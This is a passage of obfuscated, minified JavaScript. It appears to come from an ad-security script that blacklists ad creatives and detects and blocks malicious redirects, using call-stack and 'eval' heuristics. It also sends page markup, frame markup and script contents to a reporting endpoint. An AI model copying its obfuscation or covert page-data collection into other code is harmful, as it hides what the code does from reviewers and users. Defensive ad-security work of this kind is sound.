kj=kE,zC,zo,zi,zr,zy,zb,zT,zp,zX,zE,zW=[],zZ=AG(zV,F8),zh=AL(zZ,F1);AB[kj(0x207)]&&zx===AY[kj(0x29a)]&&0xf<zh[kj(0x298)]?(Fk(zV,zx),zZ=AG(zV,F8),zh=AL(zZ,F1)):0x14<zh['length']&&(zx!==AY[kj(0x1e7)]&&(zC=Fz(zV,zx),zo=F9<=zC?0x0:F9-zC,zX=zS&&zS[kj(0x21f)]?zS['scripts'][kj(0x2af)]('\x0a'):'',(zi=zS&&zS[kj(0x19d)]?zS[kj(0x19d)][kj(0x2af)]('\x0a'):'')[kj(0x298)]>FA&&(zy=FA,zX[kj(0x298)]<FA&&(zr=FA-zX['length'],zy=FA+zr+zo),zi=FS(zS['frames'],zy)),zX[kj(0x298)]>FA&&(zb=FA-zi[kj(0x298)],zT=FA+zb+zo,zX=(zp=FS(zS['scripts'],zT))&&zp['length']>FF?zp:F0(zX,zT)),zE=kj(0x297)+zh[kj(0x298)]+'.\x0a'+zX+'\x0a'+zi+kj(0x234),zV[kj(0x27d)]?(zV['intermediateMarkup']=zE,zV['tagMarkup']=''):(zV[kj(0x26e)]=zE,zV[kj(0x27d)]='')),zZ=AG(zV,F8),zh=AL(zZ,F1));var zj,zf=(zj=new Date()['getTime'](),kj(0x24c)!=typeof performance&&kj(0x182)==typeof performance[kj(0x233)]&&(zj+=performance[kj(0x233)]()),FV[kj(0x299)](/[xy]/g,function(zB){var kf=kj,zw=(zj+0x10*Math['random']())%0x10|0x0;return zj=Math[kf(0x17d)](zj/0x10),('x'===zB?zw:0x3&zw|0x8)[kf(0x215)](0x10);})),za=kj(0x1fc)+(F2?F2+'-':'')+zz+'-'+F3;return kj(0x227)===zz[kj(0x13e)](0x0,0x6)&&(za='http://'+F3),zh.forEach(function(e,t){var n=za+'/'+zF+e+'&i='+(t+1)+'-'+zh.length+'&t='+zk+'&r='+zf+'&c='+zz+'&z=1';zW.push(n);}),zW;}(z6,z5,Vc,Vu||z4,z8,VJ)||[],VY=15<Vq.length,Vq.forEach(function(e){return t=e,void(VY?Fp(t):(n='keepalive'in(FC&&FC.prototype||{}),Fi?Fi.call(navigator,t):Fr&&n?Fr.call(window,t,{method:'GET',keepalive:!0}):Fp(t)));var t,n;}));}catch(e){return!1;}return!0;}var Ke=0.01;function We(e,t,n,r){void 0===n&&(n=!1),void 0===r&&(r=null);try{r&&r.errorReported||!(Math.random()<Ke||r&&r.reportPR)||FD(AY.Error,r||{siteId:e||AK(window)},{data:n,method:t});}catch(e){}}function Ye(t,e,r,n,a){void 0===a&&(a=null);try{var o,i,c;t&&(o=AB.LOCAL_FRAME_BLOCK_MESSAGE?As.window:As.window.top,i={message:e,siteId:t.siteId,tagId:t.currentTagId||'',adUnit:t.au,slotElementId:t.slotElementId,type:n,adServerDetails:t.adServerDetails||null},(c=(function(){var t=function(e){var t,n,r,a,o,i=null;try{'ucTagData'in e.window?(t=e.window.ucTagData.targetingMap.hb_adid,Array.isArray(t)&&t[0]&&(i=t[0])):(a=(r=function(e){if('string'!=typeof e)return{start:null,end:null};var t=e.indexOf('pbjs.renderAd(');if(-1===t)return{start:null,end:null};for(var n=null,r=null,a=null,o=t;o<e.length;o+=1){var i=e.charAt(o);if(a){if(i===a){r=o;break;}}else'"'!==i&&'\''!==i||(a=i,n=o+1);}return{start:n,end:r};}(n=e.document.documentElement.innerHTML)).start,o=r.end,i=a?n.slice(a,o):null);}catch(Vg){}return i;}(r),VJ=null;if(t)try{var VR=window.top.pbjs;VR&&(VJ=VR.getAllWinningBids().find(function(Vg){return Vg.adId===t;})||null);}catch(Vg){}return{adId:t,bidResponse:VJ};}())).adId&&(i.prebid=c),i=JSON.parse(JSON.stringify(i)),o&&o.postMessage(i,'*'));}catch(VJ){We(t.siteId,'postBlacklistMessage',VJ,t);}}function FI(){var ka=zY;return Math[ka(0x184)](0x5f5e100*Math[ka(0x27c)]())+'_'+Am[ka(0x2b1)];}function Fv(VJ){var kB=zY,VR;VJ&&VJ[kB(0x18c)]&&-0x1===VJ[kB(0x18c)][kB(0x15b)][kB(0x292)](Aw)&&-0x1===VJ[kB(0x18c)]['outerHTML'][kB(0x292)](AM)&&((VR=VJ[kB(0x259)](kB(0x270)))[kB(0x1c0)]=AM,VR[kB(0x2c8)]=kB(0x265),VJ[kB(0x1bd)]?VJ[kB(0x1bd)][kB(0x2a0)](VR):VJ[kB(0x237)]&&VJ[kB(0x237)][kB(0x2a0)](VR));}function FQ(VJ){var kw=zY;if(VJ&&document){for(var VR=0x0,Vg=VJ,VO=Vg;VR<0x2&&VO&&VO!==document[kw(0x1bd)];)VO=(Vg=VO)[kw(0x271)],VR+=0x1;return Vg===document[kw(0x1bd)]?'':Vg&&Vg['outerHTML'];}return'';}var Fd=!0x1,FJ=[];FJ[zY(0x1b9)](zY(0x171)),FJ['push'](zY(0x2a0)),FJ[zY(0x1b9)]('insertBefore'),FJ[zY(0x1b9)](zY(0x1f4)),FJ['push'](zY(0x1c6)),FJ[zY(0x1b9)](zY(0x142));var FR=[];FR['push'](zY(0x1df)),FR[zY(0x1b9)](zY(0x244));var Fg=[zY(0x23d)],FO=[zY(0x213)],Fq=[];Fq['push'](zY(0x20e)),Fq[zY(0x1b9)]('prepend'),Fq[zY(0x1b9)](zY(0x173)),Fq[zY(0x1b9)]('after'),Fq[zY(0x1b9)]('replaceWith');var FY=[];FY[zY(0x1b9)](zY(0x25c));var FK=[];FK[zY(0x1b9)](zY(0x1c0)),FK[zY(0x1b9)]('srcdoc'),FK['push'](zY(0x165));var Fs=[];Fs['push'](zY(0x1c0));var FH={},Fl=zY(0x288),FU=zY(0x18b),Fc='.',Fu={'QS':'QS','GEI':zY(0x2a5),'GTN':zY(0x1ae),'RC':'RC','VRM':zY(0x13b)};function Fn(VJ){var kM=zY;return A5(kM(0x2b5)+VJ+'-'+navigator[kM(0x15e)]);}function FG(VJ,VR){var km=zY;return VJ&&VJ[km(0x292)]&&VR&&VR['toLowerCase']?VJ[km(0x292)](VR[km(0x1a3)]()):-0x1;}function FN(){var kP=zY,VJ='unknown';try{var VR,Vg,VO=Al();VO&&((VR=VO[kP(0x210)]()[kP(0x239)]('\x0a'))[kP(0x2bd)](),(Vg=(VJ=(VJ=VR[kP(0x16e)](function(Vq){var kD=kP;return-0x1===Vq['indexOf'](Am[kD(0x216)]);}))['trim']()[kP(0x299)](kP(0x1dc),''))[kP(0x257)](/[(<](.*)[)>]/g))&&(VJ=Vg[0x0]));}catch(Vq){}return VJ;}function FL(){var kI=zY,VJ,VR,Vg=FN();try{Vg&&(VJ=Vg['indexOf'](kI(0x1dd)),VR=Vg[kI(0x292)]('.js'),-0x1!==VJ&&-0x1!==VR&&(Vg=Vg['substring'](VJ,VR+0x3)));}catch(VO){}return Vg;}function V0(){var kv=zY;try{As[kv(0x1d9)]!==As[kv(0x1d9)]['top']&&(As[kv(0x1d9)][kv(0x291)]=null,As['window'][kv(0x24b)]=null,As[kv(0x1d9)][kv(0x286)]=null,As[kv(0x1d9)][kv(0x2b7)][kv(0x242)]=null,As[kv(0x1d9)]['Request']=null);}catch(VJ){}}function V1(VJ,VR){var kQ=zY;try{return VJ&&VR&&VJ[VR]&&0xf<VJ[VR]['split']('|')[kQ(0x298)];}catch(Vg){}return!0x1;}var V2=0x64;function V3(VJ){var kd=zY;if(VJ){for(var VR in VJ)if(kd(0x232)==typeof VJ[VR]&&Array['isArray'](VJ[VR])&&0x0<VJ[VR]['length']&&VJ[VR][kd(0x20c)](function(Vg){var kJ=kd;if(0x0<Object['keys'](Vg)[kJ(0x298)]){var VO=0x0;return Object[kJ(0x250)](Vg)[kJ(0x133)](function(Vq){var kR=kJ;(Vg[Vq]['length']>V2&&function(VY){try{atob(VY);}catch(VK){return;}return 0x1;}(Vg[Vq])||kR(0x232)==typeof Vg[Vq]&&kR(0x272)in Vg[Vq])&&(VO+=0x1);}),0x2===VO;}return!0x1;}))return 0x1;}}function V4(VJ,VR,Vg,VO,Vq,VY){var kg=zY,VK;void 0x0===VY&&(VY=null),Ye(VJ,kg(0x245),As,'PR'),VJ['blocked']=!0x0;var Vs={};Vg!==Fu[kg(0x1ae)]?(VK=FN(),Vg===Fu['QS']||VY||(Vs[kg(0x141)]=VY)):VK=VO&&VO[kg(0x13e)](0x0,VO[kg(0x292)]('?'));var VH,Vl,VU,Vc,Vu,Vn,VG,VN='';if(Vg!==Fu[kg(0x1ae)]){try{FX()&&(VH=Fn(VJ[kg(0x175)]),As[kg(0x1d9)][kg(0x15d)][VH]?Vg===Fu['QS']&&(Vs[kg(0x141)]=As[kg(0x1d9)]['top'][VH]['callStack']):As[kg(0x1d9)]['top'][VH]={},As[kg(0x1d9)][kg(0x15d)][VH][kg(0x1fa)]=!0x0,As[kg(0x1d9)][kg(0x15d)][VH][kg(0x282)]=VJ);}catch(VL){Vs[kg(0x23c)]=VL;}VN=function(z0){var kO=kg,z1='';try{z0&&z0[kO(0x1cd)]&&z0['caller'][kO(0x1cd)]&&z0[kO(0x1cd)][kO(0x1cd)][kO(0x1cd)]&&(z1=Function[kO(0x185)][kO(0x215)][kO(0x246)](z0[kO(0x1cd)][kO(0x1cd)][kO(0x1cd)]),z1=function z2(z3,z4,z5,z6){var kq=kO;if(z6=z6||[],0x5<=z5)return z6['join'](kq(0x1f7))||z4;if(z5+=0x1,z3[kq(0x1cd)]){var z7=Function[kq(0x185)]['toString'][kq(0x246)](z3[kq(0x1cd)]);return-0x1!==z7[kq(0x292)](z4)?z7:(z6['push'](z7),z2(z3['caller'],z4,z5,z6));}return z6[kq(0x2af)]('\x0a//\x20Script:\x0a')||z4;}(z0[kO(0x1cd)][kO(0x1cd)]['caller'],z1,0x0,[]));}catch(z3){}return z1;}(VO),Vq&&(VN=VN+'\x0aParameter:'+Vq);}else VN=VO&&VO['substring'](VO[kg(0x292)]('?')+0x1);Vl=VJ,VU=VR,Vc=VK,Vu=Vs,void 0x0===(Vn=VN)&&(Vn=null),void 0x0===AB[kg(0x258)]&&(AB['PR_REPORT_RATIO']=0x1),Math['random']()<AB[kg(0x258)]&&(VG={'action':Fb[kg(0x1e7)],'actionDetails':Vc,'reportMarkup':!0x0,'items':[{'action':Fb['PotentialRedirect'],'hostname':Vc,'reportRatio':AB['PR_REPORT_RATIO']}],'markup':Vn,'methodBlocked':kg(0x1d7)+VU},Aa(Ab,AY['PotentialRedirect'],Vl,{'data':VG,'detail':Vu})),AB['PR_RRM']&&V0();}function V5(VJ,VR,Vg){var kY=zY;if(AB[kY(0x260)])try{var VO,Vq,VY;FX()&&(VO=Fn(VJ[kY(0x175)]),As['window'][kY(0x15d)][VO]||(As[kY(0x1d9)][kY(0x15d)][VO]={}),As[kY(0x1d9)][kY(0x15d)][VO]['RedirectInfo']||(As[kY(0x1d9)][kY(0x15d)][VO][kY(0x144)]={}),(Vq=As[kY(0x1d9)][kY(0x15d)][VO][kY(0x144)])&&(Vq[kY(0x26f)]||(Vq['methods']={}),Vq[kY(0x26f)][VR]||(Vq[kY(0x26f)][VR]=[]),function(VK){var kK=kY;try{return void 0x0===AB['PR_PROCESS_INTERVAL']&&(AB[kK(0x25e)]=0x0),0x0===AB[kK(0x25e)]||VK&&VK[kK(0x2a4)]&&new Date()[kK(0x172)]()-VK[kK(0x2a4)]<=AB['PR_PROCESS_INTERVAL'];}catch(Vs){}return 0x1;}(Vq)||(Vq[kY(0x26f)]={},Vq[kY(0x26f)][VR]=[]),-0x1===Vq[kY(0x26f)][VR][kY(0x292)](Vg)&&Vq[kY(0x26f)][VR][kY(0x1b9)](Vg),Vq['markup']||(VY=AN(VJ),Vq[kY(0x192)]=VY&&VY[kY(0x192)]),Vq[kY(0x2a4)]=new Date()[kY(0x172)](),Vq[kY(0x161)]=FL(),Vq[kY(0x282)]=VJ));}catch(VK){}}var V6={'Blacklist':0x0,'Creatives':0x1,'LineItems':0x2,'Advertisers':0x3,'Campaigns':0x4,'Platforms':0x5,'AdUnits':0x6},V7={};function V8(VJ,VR){void 0x0===VR&&(VR=null);var Vg=null;try{Vg=function(VO){var ks=m2d09A3,Vq=Fw[VO];if(Vq)return Ve(Vq,VO),Vq;var VY=A5(ks(0x287)+VO+'-'+navigator[ks(0x15e)]),VK=A5(navigator[ks(0x15e)]);return As[ks(0x1d9)]&&As[ks(0x1d9)][VY]?(Vq=FE(As[ks(0x1d9)][VY],VK),(Fw[VO]=Vq)&&Ve(Vq,VO),Vq):((function(){var kH=ks;try{var Vs=AK(As[kH(0x1d9)]?As['window'][kH(0x230)]:null);return AK(As[kH(0x1d9)])===Vs;}catch(VH){}}())||FX())&&As[ks(0x1d9)]&&As[ks(0x1d9)]['parent'][VY]?(Vq=FE(As[ks(0x1d9)][ks(0x230)][VY],VK),(Fw[VO]=Vq)&&Ve(Vq,VO),Vq):null;}(VJ);}catch(VO){We(VJ,AV,VO,VR);}return Vg;}function V9(VJ,VR){var kl=zY;try{return VJ?VJ[kl(0x21d)](VR,V6['Blacklist']):null;}catch(Vg){}return null;}function VA(VJ,VR,Vg){var kU=zY;if(void 0x0===Vg&&(Vg=void 0x0),VJ['blocked'])return VJ[kU(0x1af)];try{if(AB[kU(0x2ab)]&&FX()){var VO=(function(){var kc=kU,Vl=[];try{if(!window)return null;FC&&!window['Request']&&Vl[kc(0x1b9)]('Request'),Fo&&!window[kc(0x286)]&&Vl[kc(0x1b9)](kc(0x286)),Fr&&!window[kc(0x24b)]&&Vl[kc(0x1b9)](kc(0x24b)),Fi&&!window[kc(0x2b7)][kc(0x242)]&&Vl[kc(0x1b9)](kc(0x242));}catch(VU){0x0<Vl[kc(0x298)]&&Vl[kc(0x1b9)](VU);}return Vl&&0x0<Vl[kc(0x298)]?Vl[kc(0x2af)](','):null;}());if(VO){var Vq=arguments[kU(0x1a7)];return Vq&&Vq[kU(0x1cd)]&&(Vq=Vq['caller']),V4(VJ,Fu[kU(0x13b)]+'-'+Vg,Fu[kU(0x13b)],Vq,VR,VO),VJ[kU(0x1af)];}}}catch(Vl){}if(AB['PR_SELECTOR'])try{if(FX()){var VY=arguments[kU(0x1a7)];if(VY&&VY[kU(0x1cd)]&&(VY=VY['caller']),function(VU,Vc,Vu,Vn){var ku=kU;try{var VG=Fn(VU['siteId']);if(As[ku(0x1d9)][ku(0x15d)][VG]){var VN=As[ku(0x1d9)][ku(0x15d)][VG][ku(0x15c)];if(VN&&0x0<Object[ku(0x250)](VN)[ku(0x298)]){var VL=FL();if(VN[VL]&&0x0<VN[VL]['length'])return V4(VU,Vc,Fu['QS'],Vu,Vn,null),0x1;}}}catch(z0){}}(VJ,Vg,VY,VR))return VJ[kU(0x1af)];}}catch(VU){}var VK,Vs=function(Vc,Vu){var kn=kU,Vn=V8(Vc[kn(0x175)],Vc);Vc['bls']||Vn&&(Vn['items']?Vc[kn(0x17f)]=Vn['items'][kn(0x298)]+'-'+Vn[kn(0x225)]+'-'+Vn[kn(0x21b)]:Vc[kn(0x17f)]='N-'+Vn[kn(0x225)]+'-'+Vn[kn(0x21b)]);var VG,VN,VL,z0,z1,z2=FB(this,V9,A8,Vn,Vu),z3=null,z4=!0x0;return z2&&z2[kn(0x298)]&&(z2[kn(0x1b1)](function(z5,z6){var kG=kn;return z6[kG(0x1ef)]-z5[kG(0x1ef)]||(z6[kG(0x16d)]||AB['REPORT_RATIO'])-(z5[kG(0x16d)]||AB[kG(0x162)])||z5[kG(0x2aa)][kG(0x1d6)](z6[kG(0x2aa)]);}),VN=(VG=z2[0x0])[kn(0x1ef)],VL=VG[kn(0x19b)]?[VG['hostname'],VG[kn(0x19b)]]['join'](':'):VG[kn(0x2aa)],z0=VG[kn(0x16d)]||AB[kn(0x162)],VN===Fb[kn(0x263)]?(z4=!V7[VL]&&Math[kn(0x27c)]()<z0)&&(V7[VL]=!0x0):z4=VN===Fb[kn(0x27e)]?Math[kn(0x27c)]()<AB['NEVER_BLOCK_REPORT_RATIO']:Math[kn(0x27c)]()<z0,z3={'action':VN,'actionDetails':VL,'reportRatio':z0,'type':VG['type'],'reportMarkup':z4,'items':z2,'markup':Vu},VN!==Fb[kn(0x29c)]||kn(0x231)!=typeof Vu||(z1=function(z5,z6,z7){var kN=kn;if(z7)try{var z8=z7[kN(0x2c7)];if(!z8||0x0===z8[kN(0x298)])return null;for(var z9=z6[kN(0x192)],zA=z6[kN(0x1c1)],zF=z9[kN(0x1a3)](),zV=zA['toLowerCase'](),zz=0x0;zz<z8[kN(0x298)];zz+=0x1){var zk=(function(){var kL=kN,zS=z8[zz],zx=zS['t'],zC=(zS['p']||[])[kL(0x16e)](function(zo){var ke=kL,zi=zo['t'],zr=null;switch(zx){case ke(0x1a1):zr=zF[ke(0x16c)](0x0,zF[ke(0x292)](zV));break;case ke(0x186):zr=zF[ke(0x16c)](zF[ke(0x292)](zV)+zV[ke(0x298)]);break;case ke(0x196):zr=zF;break;default:return!0x1;}var zy,zb=zi;return-0x1<zb['indexOf'](ke(0x15f))&&(zy=zV[ke(0x299)](/[.*+?^${}()|[\]\\]/g,ke(0x166)),zb=zb['replace'](/%%item%%/g,zy)),!!zr&&new RegExp(zb)[ke(0x2c0)](zr);});if(zC)return{'v':{'type':zx,'pattern':zC['t']}};}());if(zk)return zk['v'];}}catch(zS){We(z5[kN(0x175)],kN(0x28c),zS,z5);}return null;}(Vc,z3,Vn))&&(We(Vc['siteId'],kn(0x167),{'exemption':z1,'blacklistAction':z3},Vc),z3=null)),z3;}(VJ,VR);if(Vs&&Vs[kU(0x1ef)]){switch(AB['SB']&&VJ[kU(0x1ed)]&&(VJ[kU(0x281)]=!0x0),VJ[kU(0x1af)]=VJ[kU(0x1af)]||!0x1,Vs[kU(0x1e4)]=Vg,Vs[kU(0x1ef)]){case Fb[kU(0x29c)]:VK=!AB[kU(0x207)],VJ[kU(0x1af)]=VJ[kU(0x1af)]||VK,VJ[kU(0x137)]=VJ[kU(0x137)]||!AB[kU(0x207)],Ye(VJ,kU(0x245),As,Vs[kU(0x2b6)]);break;case Fb['NeverBlock']:VK=!0x1;}var VH=AY[kU(0x29a)];VK&&Fy[kU(0x228)](Vs['type'])&&AB[kU(0x19a)]&&V0(),Vs[kU(0x279)]&&FD(VH,VJ,{'data':Vs,'blocked':VK,'detail':null});}return VJ[kU(0x1af)];}function VF(VJ){var S0=zY;if(VJ&&VJ[S0(0x24a)]){var VR=VJ[VJ[S0(0x24a)]];return VR&&VR[S0(0x282)];}return null;}function VV(VJ,VR){var S1=zY;return VJ&&0x0!==VJ[S1(0x298)]&&VJ[S1(0x1aa)](function(Vg){var S2=S1;return-0x1<VR[S2(0x292)](Vg);});}function Vz(VJ,VR){var S3=zY,Vg=arguments;void 0x0===VR&&(VR=null);try{var VO=window[S3(0x15d)],Vq=S3(0x24d),VY=Ah(Vq);if(VO[VY])return;VR&&(VR['navEvent']=!0x0),Object['defineProperty'](VO,VY,{'value':new Date()[S3(0x172)]()});var VK='navigate',Vs=!0x1,VH=!0x1,Vl=!0x1;VO[S3(0x226)]['addEventListener'](VK,function(VU){var S4=S3;if(AB['RR']){var Vc,Vu=VU[S4(0x18a)][S4(0x20b)],Vn=(z4={'siteId':Am[S4(0x2b1)],'wv':Am['VERSION'],'noMarkup':!0x0},z5=Aa(A9),z6=Aa(AA),z5&&z6&&(z4['blv']=z5,z4['bv']=z6),z4),VG='';try{VH=!0x1;var VN=VO[S4(0x22c)][S4(0x2aa)][S4(0x299)]('www.','');if(!VU[S4(0x150)]&&S4(0x231)==typeof(Vc=Vu)&&(Vc[S4(0x14c)](S4(0x1dd))||Vc[S4(0x14c)](S4(0x1bf)))&&!function(z7,z8){var S5=S4;try{var z9=z8[S5(0x292)](S5(0x19c)),zA=z8[S5(0x292)]('?'),z9=-0x1<z9?z9+0x3:-0x1,zA=-0x1<zA?zA:z8['length'],zF=z8[S5(0x13e)](z9,zA)[S5(0x1a3)]()[S5(0x299)](S5(0x1ba),'');if(-0x1<zF[S5(0x292)](z7))return 0x1;for(var zV=z7[S5(0x239)]('.'),zz=0x0;zz<zV[S5(0x298)]-0x1;zz+=0x1){var zk=zV[zz];if(0x2<zk['length']&&-0x1<zF[S5(0x292)](zk))return 0x1;}}catch(zS){}}(VN,Vu)&&!VV(AB['WLD'],Vu)){var VL=Al();Vs=!0x0;try{var z0=(z2=function(z7){var S6=S4,z8={'initiator':'','emf':!0x1,'root':'','count':0x0};if(!z7)return z8;try{var z9=z7[S6(0x210)]()[S6(0x239)]('\x0a');if(z9&&z9['length']<0x2)return z8;z9['splice'](0x0,0x1),z8[S6(0x261)]=z9[S6(0x298)],z9[S6(0x2bd)](),z8[S6(0x1db)]=z9[0x0],AB['EII']&&0x0<AB[S6(0x21c)]&&(z8[S6(0x1c2)]=z9[S6(0x1aa)](function(zo){var S7=S6,zi=zo[S7(0x257)](/\beval\b/gi);return zi&&zi[S7(0x298)]>=AB[S7(0x21c)];}));for(var zA=0x0;zA<z9[S6(0x298)];zA+=0x1){var zF=z9[zA],zV=zF[S6(0x292)](S6(0x1dd));if(-0x1<zV){var zz=zF[S6(0x292)]('.js'),zk=0x3,zS=zF[S6(0x292)]('?'),zx=zz;if(-0x1===zx&&-0x1<zS&&(zx=zS,zk=0x1),-0x1<zx){var zC=zF['substring'](zV,zx+zk);if(-0x1===zC[S6(0x292)](Am[S6(0x216)])){z8['initiator']=zC;break;}}}}}catch(zo){}return z8;}(VL))[S4(0x179)],z1=z2[S4(0x1db)];if(!(Vl=z2['emf'])&&z0&&z2['count']<0xa&&VV(AB['WLI'],z0))return void(Vs=!0x1);var VG=function(z7,z8){var S8=S4;if(z7['initiator']&&-0x1<z7[S8(0x1db)][S8(0x292)](z7[S8(0x179)]))return'';var z9=z8,zA=0x0;try{for(;zA<z7[S8(0x261)]&&z9[S8(0x1cd)];)z9=z9[S8(0x1cd)],zA+=0x1;}catch(zF){z9=null;}return 0x0<zA&&z9&&Function[S8(0x185)][S8(0x215)][S8(0x246)](z9)||'';}(z2,Vg['callee']),z2=null,z3=function(z7,z8,z9){var S9=S4,zA,zF,zV={'tagDetails':null,'frameMarkup':''},zz=window[S9(0x15d)],zk='',zS=!0x1,zx='';0x0<z7[S9(0x298)]?(zS=-0x1<(zk=z7)[S9(0x292)]('eval')||-0x1<zk['indexOf']('anonymous'),zA=zk[S9(0x239)]('/'),zF=[],zA['forEach'](function(zj){var SA=S9;zj&&zj[SA(0x239)]('.')[SA(0x133)](function(zf){zF['push'](zf);});}),zx=zF):zS=-0x1<z8['indexOf']('eval')||-0x1<z8[S9(0x292)](S9(0x29d));for(var zC='',zo=[],zi=S9(0x218)+(z7||z8),zr=VF(zz),zy=zz['frames'][S9(0x298)],zb=zy-0x1;0x0<=zb;--zb)try{var zT=zz[S9(0x19d)][zb],zp=zT[S9(0x180)];if(zp){zT[S9(0x1d9)][zT[S9(0x24a)]]||zo['push'](zT[S9(0x1e5)][S9(0x15b)]+'=>'+!!zT[S9(0x1d9)][zT[S9(0x24a)]]),zr=VF(zT);var zX,zE,zW=function zj(zf,za,zB,zw,zM){var SF=S9,zm,zP=null;try{if(!zf)return null;try{var zD=zf[SF(0x180)]&&zf[SF(0x180)][SF(0x18c)]&&zf[SF(0x180)][SF(0x18c)][SF(0x15b)]||'';if(zD&&za&&zD[SF(0x228)](za)||zB&&(zm=zf['window'])&&zB&&0x0!==zB[SF(0x298)]&&zB[SF(0x1aa)](function(zv){return V1(zm,zv);})||zw&&V3(zf[SF(0x1d9)])){zP={};var zI=FQ(zf[SF(0x1e5)]['parentElement'])||zf[SF(0x1e5)][SF(0x15b)];return zP[SF(0x2ad)]=zM+SF(0x143)+zI+SF(0x27a)+zD,zP[SF(0x282)]=VF(zf),zP;}}catch(zv){}for(var u=0;u<zf.frames.length;u+=1)try{var s=zf.frames[u];if(s.document&&(zP=zj(s,za,zB,zw,zM)),zP)break;}catch(e){}}catch(zQ){}return zP;}(zT,zk,zx,zS,zi);if(zW){zV[S9(0x2ad)]=zW[S9(0x2ad)],zV[S9(0x282)]=zW[S9(0x282)]||zr,zC='';break;}zC||(zX=zp&&zp[S9(0x18c)]&&zp[S9(0x18c)][S9(0x15b)]||'',zE=FQ(zT[S9(0x1e5)]['parentElement'])||zT[S9(0x1e5)][S9(0x15b)],zC=S9(0x21e)+!!zT['window'][zT[S9(0x24a)]]+'):'+zE+S9(0x160)+zX+'\x0a'+zC);}}catch(zf){}if(!zV[S9(0x2ad)]){for(var y=document.getElementsByTagName('script'),_=[],I=0,A=y.length-1;0<A;--A){var O=y[A].outerHTML;zk&&-1<O.indexOf(zk)?_.push('F:'+O):-1===O.indexOf(Am.SCRIPT_CDN_HOST)&&I<3&&A>=y.length-3&&(_.push(O),I+=1);}zV['frameMarkup']=zi+S9(0x268)+_[S9(0x2af)]('\x0a'),zC&&(zV[S9(0x2ad)]=zV[S9(0x2ad)]+'-'+zC);}0x0<zo[S9(0x298)]&&(zV['frameMarkup']=zV['frameMarkup']+S9(0x25a)+zo[S9(0x298)]+'):'+zo['join']('\x0a'));var zZ=zr?zr[S9(0x17f)]:'N',zh=zr?zr[S9(0x1af)]:'N';return zV[S9(0x2ad)]=zV[S9(0x2ad)]+'-BLS:'+zZ+S9(0x156)+zh,zV[S9(0x2ad)]=zV[S9(0x2ad)]+S9(0x1bb)+(new Date()['getTime']()-zz[z9]),zV[S9(0x2ad)]=zV[S9(0x2ad)]+'-TF:'+zy,zV;}(z0,z1,VY);z3&&z3[S4(0x282)]&&(Vn=z3['tagDetails']),Vn[S4(0x26e)]=z3['frameMarkup'],z3['tagDetails']=null,z3['frameMarkup']=null,z3=null;}catch(z7){}AB['SB']&&!Vl&&(Vn[S4(0x1ed)]=!0x0,VA(Vn,Vu,Vq),Vn[S4(0x1ed)]=!0x1,VH=Vn[S4(0x281)]),!VH&&Math[S4(0x27c)]()<AB[S4(0x21a)]&&(Vn['reportPR']=!0x0,VG&&(Vn['tagMarkup']=Vn['tagMarkup']+S4(0x23e)+VG),We(VJ,VK+'-'+Vu,{'data':Vn[S4(0x26e)],'Callstack':VL},Vn),Vn['reportPR']=!0x1),Vn=null;}}catch(z8){We(VJ,VK+'-'+Vu,z8+S4(0x23e)+VG,Vn);}}var z4,z5,z6;}),VO['addEventListener'](S3(0x136),function(VU){var SV=S3;(AB['PR']||AB['SB']&&VH||AB['EII']&&Vl)&&(Vl=VH=!0x1,Vs&&(Vs=!0x1,VU[SV(0x20d)](),VU['returnValue']=!0x0));});}catch(VU){}}function Vk(VJ){var Sz=zY;return VJ[Sz(0x1cc)]();}function VS(VJ){var Sk=zY;return VJ['getSlotId']()[Sk(0x14e)]();}function Vx(){if(As.window&&As.window.frames)for(var e=0;e<As.window.frames.length;e+=1)try{var t=As.window.frames[e];if(t&&t.googletag)return t;for(var n=0;n<t.frames.length;n+=1)try{var r=t.frames[n];if(r&&r.googletag)return r;}catch(e){}}catch(e){}return null;}function VC(VJ,VR,Vg){var r=null,a=VJ.googletag;return a&&'function'==typeof a.pubads&&(r=(a.pubads().getSlots()||[]).find(function(e){return Vg(e)===VR;})),r;}function Vo(VJ,VR){if(!VJ)return null;var n=null,r=Vx();return r&&r.googletag&&(n=VC(r,VJ,VR)),!n&&As.window&&As.window.googletag&&(n=VC(As.window,VJ,VR)),!n&&As.window&&As.window!==As.window.parent&&As.window.parent&&As.window.parent.googletag&&(n=VC(As.window.parent,VJ,VR)),!n&&As.window&&As.window!==As.window.top&&As.window.top&&As.window.top.googletag&&(n=VC(As.window.top,VJ,VR)),n;}function Vi(VJ){return Vo(VJ,Vk);}function Vr(VJ){return Vo(VJ,VS);}function Vy(VJ,VR,Vg,VO){Vg['setTimeout'](function(){var SS=m2d09A3;VJ[SS(0x2c3)]()[SS(0x295)]([VO]);},0xa);}function Vb(VJ,VR){var n=VR.au,r=VR.slotElementId,a=VJ.googletag,o=a.pubads().getSlots().find(function(e){return e.getSlotElementId()===r||e.getAdUnitPath()===n||e.getSlotId().getId()===n;});if(o){if(VJ.pbjs)try{var i=o.getSlotElementId();VJ.pbjs.adUnits.some(function(e){return e.code===i;})?VJ.pbjs.que.push(function(){VJ.pbjs.requestBids({timeout:1000,adUnitCodes:[i],bidsBackHandler:function(){VJ.pbjs.setTargetingForGPTAsync([i]),a.pubads().refresh([o]);}});}):Vy(a,0,VJ,o);}catch(e){}else Vy(a,0,VJ,o);return 1;}}function xt(e){var t=AH(As.window)?Vx():null;t&&t.googletag&&Vb(t,e)||As.window&&As.window.googletag&&Vb(As.window,e)||As.window&&As.window!==As.window.parent&&As.window.parent&&As.window.parent.googletag&&Vb(As.window.parent,e)||As.window&&As.window!==As.window.top&&As.window.top&&As.window.top.googletag&&Vb(As.window.top,e);}function Ht(e){var t=Am.BLOCKER_OPTIONS.refreshMessage;t?As.window&&As.window.parent.postMessage(t,'*'):xt(e);}navigator&&navigator.userAgent&&/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);var Bt=['carambo.la/','a.teads.tv'];function jt(e,t){return!!e&&(!e.tagMarkup||(o=e.tagMarkup,!Bt.some(function(e){return 0<=o.indexOf(e);})))&&(i=t,r=[],(a=V8((n=e).siteId,n))&&n.adServerDetails&&('GAM'===n.adServerDetails.adServer?r=function(e,t,n,r){void 0===t&&(t={}),void 0===n&&(n=''),void 0===r&&(r='');var a=[],o=t.creativeId,i=t.lineitemId,c=t.advertiserId,l=t.campaignId;return 